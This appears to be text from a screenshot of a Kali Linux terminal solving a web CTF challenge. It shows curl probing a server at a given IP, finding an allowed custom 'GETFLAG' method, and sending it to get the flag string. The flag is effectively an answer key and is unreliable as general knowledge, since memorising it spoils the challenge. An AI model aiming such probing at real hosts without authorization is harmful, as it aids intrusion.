 root@kali: ~
File Edit View Search Terminal Help
< X-Powered-By: PHP/5.5.9-1ubuntu4.22
< Allow: GETFLAG,OPTIONS
< Content-Length: 0
< Content-Type: text/html
<
* Connection #0 to host 120.114.62.89 left intact
root@kali:~# curl -X GETFLAG -v  "http://120.114.62.89:3001/index.php"
*   Trying 120.114.62.89...
* TCP_NODELAY set
* Connected to 120.114.62.89 (120.114.62.89) port 3001 (#0)
> GETFLAG /index.php HTTP/1.1
> Host: 120.114.62.89:3001
> User-Agent: curl/7.57.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 20 Nov 2018 14:23:15 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.22
< Content-Length: 33
< Content-Type: text/html
<
* Connection #0 to host 120.114.62.89 left intact
BreakALLCTF{fzfaD1jdXyQAMWvRShGC}root@kali:~#